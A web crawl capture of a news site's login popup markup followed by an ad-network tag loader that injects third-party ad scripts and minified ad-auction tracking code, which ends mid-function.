<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/alcoholargentinaarrollamientocaraota-digitalcarruselmundo/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/1bcd70c46d24d4f772dadab7e5aedf2e.js?ver=0af17" type="aeae3c84226e0a0b0041b651-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="aeae3c84226e0a0b0041b651-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 20:02:50 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 20:02:49 -->

--- FILE ---
content_type: text/html
request_url: https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js
body_size: 2219
content:
const tags = [
    {
        "type": "head",
        "src": "https://t.seedtag.com/t/8009-3671-01.js",
        "async": true,
        "defer": true,
        "name": "Display_ADEQ",
        "delivery_rate": 100,
        "group_id": "2"
    },
    {
        "type": "body",
        "src": "https://360playvid.info/slidepleer/s03109s.js",
        "async": true,
        "defer": true,
        "id": null,
        "name": "VideoInstream_ADEQ",
        "delivery_rate": 100,
        "group_id": "1"
    },
    {
        "type": "compound",
        "headSrc": "https://adeqmedia.com",
        "bodyContent": "<script>\n   window.spLoader = {\n    networkId: \"547821ab-46a4-4649-9b10-6d45a87d963b\",\n    adSlotId: \"corner_bottom_right\"\n   }\n</script>\n<script src=\"https://bid.sparteo.com/loader/bootstrap.js\" async></script>",
        "bodyId": null,
        "defer": true,
        "name": "Display_ADEQ",
        "delivery_rate": 100,
        "group_id": "3"
    },
    {
        "type": "compound",
        "headSrc": "https://cdn.taboola.com/libtrc/adeqmedia/loader.js",
        "bodyContent": "<script type=\"text/javascript\">\n  var newsletterEl = document.querySelector('.entry-newsletter');\n  if (newsletterEl) {\n    newsletterEl.insertAdjacentHTML(\n      'afterend',\n      '<div id=\"taboola-below-article-thumbnails\"></div>'\n    );\n  }\n</script>\n\n<script type=\"text/javascript\">\nconsole.log('taboola');\n  window._taboola = window._taboola || [];\n  _taboola.push({\n    mode: 'alternating-thumbnails-a',\n    container: 'taboola-below-article-thumbnails',\n    placement: 'Below Article Thumbnails',\n    target_type: 'mix'\n  });\n</script>\n\n<script type=\"text/javascript\">\n\n  window._taboola = window._taboola || [];\n  _taboola.push({flush: true});\n</script>",
        "bodyId": null,
        "defer": true,
        "name": "Natives_Adeq",
        "delivery_rate": 100,
        "group_id": "5"
    },
    {
        "type": "customHead",
        "id": null,
        "content": "<script type=\"text/javascript\" src=\"//cdn.bilsyndication.com/w/0522259e-1131-44f1-8cc7-db25ba361c47.js\" async defer></script><script>var wapTag = wapTag || {};wapTag.gdprShowConsentToolButton = false;</script><script type=\"text/javascript\" src=\"//cdn.bilsyndication.com/ata/adv/0522259e-1131-44f1-8cc7-db25ba361c47.js\" async defer></script>",
        "name": "PubPower_HH_Head",
        "delivery_rate": 100,
        "group_id": "4"
    }
];
// Changed on 2025-01-10
// Utility function to log messages with color
function logMessage(message, color = 'black') {
    console.log(`%c${message}`, `color: ${color}`);
 
}

// Function to append custom scripts to the head
function appendCustomHeadTag(content) {
    try {
        const head = document.head || document.getElementsByTagName('head')[0];
        const tempDiv = document.createElement('div');
        tempDiv.innerHTML = content;
        while (tempDiv.firstChild) {
            const child = tempDiv.firstChild;
            head.appendChild(child);
            if (child.tagName === 'SCRIPT') {
                const script = document.createElement('script');
                if (child.src) {
                    script.src = child.src;
                    script.async = child.async;
                    script.defer = child.defer;
                } else {
                    script.type = child.type || 'text/javascript';
                    script.textContent = child.textContent;
                }
                head.removeChild(child);
                head.appendChild(script);
            }
        }
    } catch (error) {
        logMessage(`[RMA] Error appending custom head tag: ${error.message}`, 'red');
    }
}

// Function to create a script element
function createScript(src, isAsync = false, isDefer = false) {
    const script = document.createElement('script');
    script.src = src;
    if (isAsync) script.async = true;
    if (isDefer) script.defer = true;
    return script;
}

// Function to append scripts to the head
function appendToHead(src, isAsync = false, isDefer = false) {
    try {
        const head = document.head || document.getElementsByTagName('head')[0];
        const scriptElement = createScript(src, isAsync, isDefer);
        head.appendChild(scriptElement);
    } catch (error) {
        logMessage(`[RMA] Error appending to head: ${error.message}`, 'red');
    }
}

// Function to append scripts to the body
function appendScriptToBody(src, id, isAsync = false) {
    try {
        const container = id ? document.getElementById(id) : document.body;
        if (container) {
            const scriptElement = createScript(src, isAsync);
            container.appendChild(scriptElement);
        } else {
            logMessage(`[RMA] Container with ID ${id} not found.`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error appending script to body: ${error.message}`, 'red');
    }
}

// Function to append HTML content to the body and execute inline scripts
function appendHtmlToBody(content, id) {
    try {
        const container = id ? document.getElementById(id) : document.body;
        if (container) {
            const tempDiv = document.createElement('div');
            tempDiv.innerHTML = content;
            while (tempDiv.firstChild) {
                const child = tempDiv.firstChild;
                container.appendChild(child);
                if (child.tagName === 'SCRIPT') {
                    const script = document.createElement('script');
                    if (child.src) {
                        script.src = child.src;
                        script.async = child.async;
                        script.defer = child.defer;
                    } else {
                        script.type = child.type || 'text/javascript';
                        script.textContent = child.textContent;
                    }
                    container.removeChild(child);
                    container.appendChild(script);
                }
            }
        } else {
            logMessage(`[RMA] Container with ID ${id} not found.`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error appending HTML to body: ${error.message}`, 'red');
    }
}

// Function to select a tag by delivery rate
function selectTagByDeliveryRate(tags) {
    const totalRate = tags.reduce((sum, tag) => sum + (tag.delivery_rate || 0), 0);
    const randomRate = Math.random() * totalRate;
    let cumulativeRate = 0;
    for (const tag of tags) {
        cumulativeRate += (tag.delivery_rate || 0);
        if (randomRate <= cumulativeRate) {
            return tag;
        }
    }
    return tags[0]; // Fallback to the first tag
}

// Function to process all tags
function processTags(tags) {
    logMessage('[RMA] Master tag has been loaded and is being executed.', 'red');

    if (!Array.isArray(tags) || tags.length === 0) {
        logMessage("[RMA] No valid tags provided.", 'orange');
        return;
    }

    // Group tags by group_id or handle ungrouped tags
    const groupedTags = tags.reduce((groups, tag) => {
        const groupId = tag.group_id || null; // Null for ungrouped tags
        groups[groupId] = groups[groupId] || [];
        groups[groupId].push(tag);
        return groups;
    }, {});

    Object.keys(groupedTags).forEach(groupId => {
        const tagGroup = groupedTags[groupId];
        if (groupId) {
            const selectedTag = selectTagByDeliveryRate(tagGroup);
            logMessage(`[RMA] Group ID ${groupId}: Selected tag -> ${JSON.stringify(selectedTag)}`, 'green');
            processSingleTag(selectedTag);
        } else {
            tagGroup.forEach(tag => {
                logMessage(`[RMA] Ungrouped tag processed -> ${JSON.stringify(tag)}`, 'purple');
                processSingleTag(tag);
            });
        }
    });
}

// Function to process a single tag
function processSingleTag(tag) {
    try {
        if (!tag || !tag.type) {
            logMessage(`[RMA] Invalid tag provided: ${JSON.stringify(tag)}`, 'red');
            return;
        }

        if (tag.type === 'head') {
            appendToHead(tag.src, tag.async, tag.defer);
        } else if (tag.type === 'body') {
            if (tag.id) {
                appendScriptToBody(tag.src, tag.id, tag.async);
            } else {
                // Fallback: Append directly to the body
                const scriptElement = createScript(tag.src, tag.async, tag.defer);
                document.body.appendChild(scriptElement);
            }
        } else if (tag.type === 'compound') {
            appendToHead(tag.headSrc, false, tag.defer);
            appendHtmlToBody(tag.bodyContent, tag.bodyId);
        } else if (tag.type === 'customHead') {
            appendCustomHeadTag(tag.content);
        } else {
            logMessage(`[RMA] Unknown tag type encountered: ${tag.type}`, 'orange');
        }
    } catch (error) {
        logMessage(`[RMA] Error processing single tag: ${error.message}`, 'red');
    }
}


// Execute the process
function runProcess() {
    try {
        processTags(tags);        
    } catch (error) {
        logMessage(`[RMA] Error executing master tag: ${error.message}`, 'red');
    }
}

if (document.readyState === 'loading') {
    // If the document is still loading, listen for DOMContentLoaded
    document.addEventListener("DOMContentLoaded", runProcess);
} else {
    // If the document has already loaded, just run the process
    runProcess();
}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Falcoholargentinaarrollamientocaraota-digitalcarruselmundo%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10792
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return 